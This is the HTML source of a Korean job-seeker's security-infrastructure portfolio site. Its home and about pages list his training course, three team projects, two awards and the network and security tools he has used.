



<file: index.html>
<!doctype html>
<html lang="ko"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="description" content="네트워크 구축, 취약점 점검, 보안 조치와 문서화 경험을 기록한 남재근의 보안 인프라 포트폴리오입니다."><title>남재근 | Security Infrastructure Portfolio</title><link rel="stylesheet" href="style.css?v=12"><link rel="stylesheet" href="button-highlights.css?v=1"></head>
<body>
<header class="header"><a class="logo" href="index.html">NJG<span>NET</span></a><nav><a href="about.html">소개</a><a href="projects.html">프로젝트</a><a href="activities.html">보안 실습</a><a href="learning.html">학습 기록</a><a href="awards.html">수상</a></nav></header>
<main class="portfolio-home">
<section class="career-hero" id="about"><div class="hero-copy"><p class="kicker">SECURITY · NETWORK · INFRASTRUCTURE</p><h1>남재근</h1><p class="role">Security Infrastructure Portfolio</p><h2>구축한 환경이 실제로 동작하는지<br>끝까지 확인합니다.</h2><p class="hero-description">가디언즈 정보보호 및 보안 인프라 운영 관리 교육을 통해 네트워크 구성, 접근 통제, 웹 취약점 분석, 시스템 점검을 경험했습니다. 설정을 적용하는 데서 끝내지 않고 직접 테스트하며, 예상과 다른 결과가 나오면 확인 범위를 나누어 원인을 찾고 해결될 때까지 파고드는 편입니다.</p><div class="hero-actions"><a class="primary-button" href="#projects">프로젝트 보기</a><a class="activity-button" href="activities.html">보안 실습 보기</a><a class="secondary-button" href="learning.html">학습 기록 보기</a><a class="pdf-button" href="portfolio-pdf.html">포트폴리오 PDF로 보기</a></div></div><aside class="profile-panel" aria-label="프로필 요약"><p class="panel-label">PROFILE</p><dl><div><dt>지원 분야</dt><dd>보안 관제 · 보안 인프라 운영 · 시스템 엔지니어</dd></div><div><dt>교육 과정</dt><dd>가디언즈 정보보호 및 보안 인프라 운영 관리</dd></div><div><dt>프로젝트</dt><dd>팀 프로젝트 3회</dd></div><div><dt>수상</dt><dd>우수상 2회</dd></div></dl></aside></section>
<section class="home-section awards-preview" id="awards"><div class="section-heading"><div><p class="kicker">RECOGNITION</p><h2>수상 성과</h2></div><p>프로젝트와 보안 문제 해결 과정에서 얻은 결과입니다.</p></div><div class="award-preview-grid"><a href="awards.html#project-award" class="award-preview-card"><span>AWARD · 01</span><div><p>가디언즈 교육 팀 프로젝트</p><h3>2차 프로젝트 우수상</h3><small>상장 및 프로젝트 결과 보기 →</small></div></a><a href="awards.html#wargame-award" class="award-preview-card dark"><span>AWARD · 02</span><div><p>보안 워게임</p><h3>워게임 1등 · 우수상</h3><small>상장과 수상 기록 보기 →</small></div></a></div></section>
<section class="home-section certificate-preview" id="certificate"><div class="certificate-preview-card"><a class="certificate-thumbnail" href="learning.html#course-certificate" aria-label="교육 수료증 자세히 보기"><img src="assets/images/learning/course-certificate.png" alt="생년월일을 가린 가디언즈 정보보호 및 보안 인프라 운영 관리 교육 수료증"></a><div class="certificate-preview-copy"><p class="kicker">교육 수료</p><h2>가디언즈 정보보호 및<br>보안 인프라 운영 관리</h2><p>2026년 3월 24일부터 8월 7일까지 정보보호관리·운영 과정을 수료했습니다. 네트워크 구성, Linux 서버 운영, 보안관제, 웹 취약점 분석과 시스템 보안점검을 실습했습니다.</p><a href="learning.html#course-certificate">수료증과 학습 기록 보기 →</a></div></div></section><section class="home-section" id="capabilities"><div class="section-heading"><div><p class="kicker">WHAT I DO</p><h2>핵심 역량</h2></div><p>교육과 팀 프로젝트에서 직접 맡거나 협업하며 경험한 영역입니다.</p></div><div class="capability-grid"><article><span>CAP · 01</span><h3>네트워크 구축 및 ACL 검증</h3><p>VLAN과 라우팅을 적용한 네트워크를 구성하고, 본사·지사 통신 기준에 맞춰 ACL 정책을 반복적으로 테스트했습니다.</p></article><article><span>CAP · 02</span><h3>취약점 분석 및 보안 조치</h3><p>취약한 환경에서 공격 조건을 확인하고, 보안 조치를 적용한 뒤 같은 방법으로 다시 시험하며 개선 여부를 확인했습니다.</p></article><article><span>CAP · 03</span><h3>Linux 시스템 보안 점검</h3><p>멘토 피드백을 바탕으로 점검 스크립트의 공통 틀을 먼저 시험하고, 여러 점검 결과가 같은 형식으로 출력되도록 정리했습니다.</p></article><article><span>CAP · 04</span><h3>결과 정리 및 문서화</h3><p>모의해킹 결과보고서와 점검보고서 작성에 참여했으며, 3차 프로젝트에서는 전체 발표자료를 직접 구성했습니다.</p></article></div></section>
<section class="home-section stack-section" id="skills"><div class="section-heading compact"><div><p class="kicker">TOOLS & ENVIRONMENT</p><h2>기술 스택</h2></div></div><div class="stack-groups"><article><h3>Network</h3><p>Cisco Packet Tracer · VLAN · Routing · ACL · NAT · VPN · GNS3</p></article><article><h3>Security</h3><p>pfSense · Suricata · Wazuh · Kali Linux · OWASP 기반 취약점 점검</p></article><article><h3>System</h3><p>Ubuntu · Rocky Linux · Shell Script · cron · ClamAV · YARA</p></article><article><h3>Documentation</h3><p>PowerPoint · 모의해킹 결과보고서 · 시스템 점검보고서 · 시연 영상</p></article></div></section>
<section class="home-section" id="projects"><div class="section-heading"><div><p class="kicker">SELECTED WORK</p><h2>프로젝트</h2></div></div><div class="featured-projects"><a href="project-01.html" class="featured-project"><span class="project-index">01</span><div><small>NETWORK · INFRASTRUCTURE</small><h3>1차 프로젝트</h3><p>SIMMIT PAY 통합 인프라 구축 · Packet Tracer 네트워크와 ACL 정책 설계·검증</p></div><b>상세 보기 →</b></a><a href="project-02.html" class="featured-project award-project"><span class="project-index">02</span><div><small>VULNERABILITY · SYSTEM AUDIT</small><h3>2차 프로젝트</h3><p>Easy Hotel 보안 관제 · 취약점 분석과 시스템 점검 스크립트 및 결과보고서 작성</p></div><b>우수상 · 상세 보기 →</b></a><a href="project-03.html" class="featured-project"><span class="project-index">03</span><div><small>ENTERPRISE SECURITY ASSESSMENT</small><h3>3차 프로젝트</h3><p>PrivaDrive 기업 정보보호 진단 · 취약점 조치와 전체 발표자료 작성</p></div><b>상세 보기 →</b></a></div><a class="all-projects" href="projects.html">프로젝트 목록에서 보기 →</a></section>
<section class="home-section learning-preview" id="learning"><div class="section-heading"><div><p class="kicker">LEARNING ARCHIVE</p><h2>상세 학습 기록</h2></div></div><div class="learning-preview-grid"><a href="learning.html#til-1"><span>01</span><h3>네트워크·인프라</h3><p>Linux, Cisco, ACL, VPN, Windows Server</p></a><a href="learning.html#til-2"><span>02</span><h3>보안 운영·관제</h3><p>pfSense, Suricata, Snort, Wazuh, 로그 분석</p></a><a href="learning.html#til-3"><span>03</span><h3>웹 취약점 실습</h3><p>DVWA, WebGoat, Metasploit, WAF</p></a></div><a class="all-projects" href="learning.html">전체 학습 기록 보기 →</a></section>

</main><footer><span>© 2026 남재근 · NJGNET</span><a href="https://github.com/njgnet" target="_blank" rel="noopener">GitHub ↗</a></footer>
</body></html>
</file>

<file: about.html>
<!doctype html>
<html lang="ko">
<head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>소개 — NJGNET</title><link rel="stylesheet" href="style.css?v=5"></head>
<body>
<header class="header"><a class="logo" href="index.html">NJG<span>NET</span></a><nav><a class="active" href="about.html">소개</a><a href="projects.html">프로젝트</a><a href="activities.html">보안 실습</a><a href="learning.html">학습 기록</a><a href="awards.html">수상</a></nav></header>
<main class="subpage"><a class="back" href="index.html">← 홈</a><section class="profile"><div class="profile-card"><p class="kicker light">SECURITY · NETWORK · INFRASTRUCTURE</p><h1>남재근</h1><h2>보안 인프라를 직접 구성하고,<br>실제로 동작하는지 확인합니다.</h2><p>정보보호 및 보안 인프라 운영 관리 과정을 수강하며 네트워크 구성, Linux 시스템 보안과 웹 취약점 분석을 프로젝트로 경험했습니다. 설정을 적용한 뒤 직접 테스트하고, 예상과 다른 결과가 나오면 확인 범위를 나누어 원인을 찾는 방식으로 공부했습니다.</p><div class="profile-actions"><a href="projects.html">프로젝트 보기</a><a class="outline" href="https://github.com/njgnet" target="_blank" rel="noopener">GitHub</a></div></div><div class="profile-details"><p class="kicker">CURRENT</p><h3>정보보호·보안 인프라 과정 수강</h3><dl><div><dt>관심 분야</dt><dd>네트워크 보안 · 시스템 보안 · 취약점 분석</dd></div><div><dt>학습 방식</dt><dd>구축 → 테스트 → 원인 확인 → 재시험</dd></div><div><dt>지원 분야</dt><dd>보안 관제 · 보안 인프라 운영 · 시스템 엔지니어</dd></div></dl></div></section></main>
<footer><span>© 2026 NJGNET</span><a href="https://github.com/njgnet" target="_blank" rel="noopener">GitHub ↗</a></footer>
</body></html>
</file>
